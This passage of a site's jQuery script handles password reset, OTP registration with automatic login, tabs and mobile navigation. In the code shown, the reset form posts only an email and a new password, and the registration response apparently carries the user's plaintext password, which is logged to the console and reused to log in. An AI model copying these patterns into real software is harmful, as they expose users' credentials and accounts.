//     $.ajax({
//       type: "POST",
//       url: "" + siteurl + "api/registerapi.php?action=forgotUserCheck",
//       data: {
//         email: $("#forgotemail").val(),
//         password: $("#forgotpass").val(),
//       },
//       success: function (response) {
//         returndata = JSON.parse(response);
//         console.log(returndata);
//         if (returndata.message == "Password has been Reset") {
//           $("div#return").html(returndata.message);
//           $("#forgot-password").trigger("reset");
//           jQuery("#overlay").fadeOut(300);
//           setTimeout(function () {
//             $("#userForgotModal").modal("hide");
//           }, 3000);
//           location.reload();
//         } else if (returndata.message == "Request processed failed") {
//           alert(returndata.message);
//           jQuery("#overlay").fadeOut(300);
//           //$('.forgotReturn').html(returndata.message);
//         } else {
//           alert("Password Reset Failed");
//           jQuery("#overlay").fadeOut(300);
//         }
//       },
//     });
//   });
$('#forgot-password').submit(function(e) {
    e.preventDefault();
    jQuery("#overlay").fadeIn(300);

    $.ajax({
        type: 'POST',
        url: siteurl + "api/registerapi.php?action=forgotUserCheck",
        data: {
            'email': $('#forgotemail').val().trim(),
            'password': $('#forgotpass').val().trim(),
        },
        success: function(response) {
            let returndata;
            try {
                returndata = JSON.parse(response);
            } catch (e) {
                $('div#return').html('You Are Not Register');
                jQuery("#overlay").fadeOut(300);
                return;
            }

            if (returndata.message === 'Password has been Reset') {
                $('div#return').html(returndata.message);
                $('#forgot-password').trigger("reset");
                setTimeout(function() {
                    $('#userForgotModal').modal('hide');
                    location.reload();
                }, 3000);
            } else {
                alert(returndata.message || 'Invalid username or Password.');
            }
            jQuery("#overlay").fadeOut(300);
        },
        error: function() {
            alert('An error occurred. Please try again.');
            jQuery("#overlay").fadeOut(300);
        }
    });
});

  var obj = {};
  obj.cus_name = $("#customer_name").val();
  obj.cus_phone = $("#mobile").val();
  obj.cus_email = $("#email").val();
  obj.cus_addr1 = $("#address").val();
  obj.amount = $("#total_amount").val();

  $("#sslczPayBtnNibedita").prop("postdata", obj);

  $("#otp-form").ajaxForm({
    //jQuery("#overlay").fadeIn(300);
    beforeSerialize: function (form, options) {
      var predata = $("#userRegistration").serialize();
      options.data = {
        predata: predata,
      };
    },
    beforeSend: function (formData, formObject, formOptions) {
      jQuery("#overlay").fadeIn(300);
      $("#otpsubmit").attr("disabled", "disabled"); // disable upload button
    },
    complete: function (response) {
      // on complete

      $("#otpsubmit").removeAttr("disabled"); //enable submit button
      //jQuery("#overlay").fadeOut(300);

      returndata = JSON.parse(response.responseText);
      console.log(returndata);
      if (returndata.message == "Registration Successful") {
        $(".return").html(returndata.message);
        $.ajax({
          type: "POST",
          url: "" + siteurl + "wp-admin/admin-ajax.php?action=user_login",
          data: {
            email: returndata.email,
            password: returndata.password,
          },
          success: function (response) {
            msg = JSON.parse(response);
            var userEmail = msg.user;

            if (msg.loggedin === true) {
              $("#otp-form").fadeOut();
              $(".return").html(msg.message);
              $("#userList").html("");
              $("#userList").html(
                "<p>Logged in as " +
                  userEmail +
                  "</p>" +
                  '<li><a href="https://green-delta.com/user-profile"><i class="fas fa-user-circle"></i>My Account</a></li>' +
                  '<li><a href="https://green-delta.com/wp-login.php?action=logout&redirect_to=http%3A%2F%2Fgreen-delta.com%2F%2Fnibedita%2F&_wpnonce=4f5d03886e"><i class="fas fa-user-circle"></i>Log Out</a></li>'
              );

              setTimeout(function () {
                $("#userRegistrationModal").modal("hide");
              }, 1000);
              location.reload();
            } else {
              $("div#return").html(msg.message);
            }
          },
          error: function () {
            alert(
              "error Login automatically. Please use the login form instead"
            );
          },
        });
      } else {
        $(".return").html(returndata.message);
        setTimeout(function () {
          $("#userRegistrationModal").modal("hide");
        }, 6000);
        //location.reload();
      }

      jQuery("#overlay").fadeOut(300);
    },
  });
});

$(".tab a").on("click", function (e) {
  e.preventDefault();
  $(this).parent().addClass("active");
  $(this).parent().siblings().removeClass("active");
  target = $(this).attr("href");
  $(".tab-content > div").not(target).hide();
  $(target).fadeIn(600);
});

/*Site Scorll Class add Section*/
$(document).ready(function () {
  $("#userRegistrationModal, #userLoginModal").modal({
    show: false,
    backdrop: "static",
  });
});
$(window).scroll(function () {
  if ($(window).scrollTop() >= 200) {
    $(".main-nav-parent").addClass("fixed-header");
  } else {
    $(".main-nav-parent").removeClass("fixed-header");
  }
});

if (window.matchMedia("(max-width: 768px)").matches) {
  setTimeout(function () {
    $("#mobile-sidebar").addClass("sidebarmobile");
  }, 3000);
  setTimeout(function () {
    $("#mobile-side-arrow").css("right", "0");
  }, 5000);
  $("#mobile-side-arrow").click(function () {
    if ($("#mobile-sidebar").hasClass("sidebarmobile")) {
      $("#mobile-side-arrow i").removeClass("fa-angle-double-left");
      $("#mobile-side-arrow i").addClass("fa-angle-double-right");
    } else {
      $("#mobile-side-arrow i").removeClass("fa-angle-double-right");
      $("#mobile-side-arrow i").addClass("fa-angle-double-left");
    }
    $("#mobile-sidebar").toggleClass("sidebarmobile");
  });
}

/*End Nibedita Product DropDown Value Section*/
